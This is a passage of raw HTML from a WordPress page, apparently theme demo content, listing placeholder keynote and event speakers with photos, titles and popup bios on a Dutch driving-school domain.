                                                     <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://rijschoolideaal.nl">Home</a></li>  / <li>Speakers Style I</li></ol>                           </div>
         </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="post-1289" class="home-full-width-content post-1289 page type-page status-publish hentry" role="main">
    <div class="builder-content">
							<div data-elementor-type="wp-post" data-elementor-id="1289" class="elementor elementor-1289">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5cda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6685" data-id="6685" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-51e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3559" data-id="3559" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65a0 elementor-widget elementor-widget-exhibz-title" data-id="65a0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title">LISTEN TO THE</span>
			Keynote Speakers        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-552a" data-id="552a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4e15 elementor-widget elementor-widget-exhibz-speaker" data-id="4e15" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img fetchpriority="high" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_4e15240"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/lucy-melisa/"> Lucy Melisa </a>
                        </h3>
                        <p>
                            Founder, Edilta                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_4e15240"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/lucy-melisa/"> Lucy Melisa </a>
                                    </h3>
                                    <span class="speakder-designation"> Founder, Edilta</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48b8" data-id="48b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f82 elementor-widget elementor-widget-exhibz-speaker" data-id="5f82" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_5f82244"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/laura-bryant/"> Laura Bryant </a>
                        </h3>
                        <p>
                            Developer Expert                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_5f82244"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/laura-bryant/"> Laura Bryant </a>
                                    </h3>
                                    <span class="speakder-designation"> Developer Expert</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19f6" data-id="19f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76d0 elementor-widget elementor-widget-exhibz-speaker" data-id="76d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_76d0237"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/rebecca-henrikon/"> Devid Arone </a>
                        </h3>
                        <p>
                            Founder, Cards                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_76d0237"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/rebecca-henrikon/"> Devid Arone </a>
                                    </h3>
                                    <span class="speakder-designation"> Founder, Cards</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67e5" data-id="67e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-48b9" data-id="48b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a80 elementor-widget elementor-widget-exhibz-title" data-id="2a80" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title">LISTEN TO THE</span>
			Event Speakers        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5057 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5057" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6eac" data-id="6eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-345f elementor-widget elementor-widget-exhibz-speaker" data-id="345f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_345f237"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/rebecca-henrikon/"> Devid Arone </a>
                        </h3>
                        <p>
                            Founder, Cards                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_345f237"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/rebecca-henrikon/"> Devid Arone </a>
                                    </h3>
                                    <span class="speakder-designation"> Founder, Cards</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-730a" data-id="730a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3775 elementor-widget elementor-widget-exhibz-speaker" data-id="3775" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img fetchpriority="high" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_3775240"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/lucy-melisa/"> Lucy Melisa </a>
                        </h3>
                        <p>
                            Founder, Edilta                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_3775240"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/lucy-melisa/"> Lucy Melisa </a>
                                    </h3>
                                    <span class="speakder-designation"> Founder, Edilta</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4998" data-id="4998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-377b elementor-widget elementor-widget-exhibz-speaker" data-id="377b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker6.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker6.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker6-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_377b241"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/fredric-martin/"> Fredric Martin </a>
                        </h3>
                        <p>
                            Lead Designer, Payol                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_377b241"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker6.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker6.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker6-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/fredric-martin/"> Fredric Martin </a>
                                    </h3>
                                    <span class="speakder-designation"> Lead Designer, Payol</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-35d6" data-id="35d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-55f1 elementor-widget elementor-widget-exhibz-speaker" data-id="55f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_55f1244"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/laura-bryant/"> Laura Bryant </a>
                        </h3>
                        <p>
                            Developer Expert                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_55f1244"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/laura-bryant/"> Laura Bryant </a>
                                    </h3>
                                    <span class="speakder-designation"> Developer Expert</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5adc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-602d" data-id="602d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6744 elementor-widget elementor-widget-exhibz-speaker" data-id="6744" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker8.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker8.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker8-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_6744246"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/henrikon-robert/"> Henri Robert </a>
                        </h3>
                        <p>
                            Founder, Cards                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_6744246"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker8.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker8.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker8-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/henrikon-robert/"> Henri Robert </a>
                                    </h3>
                                    <span class="speakder-designation"> Founder, Cards</span>
                                    
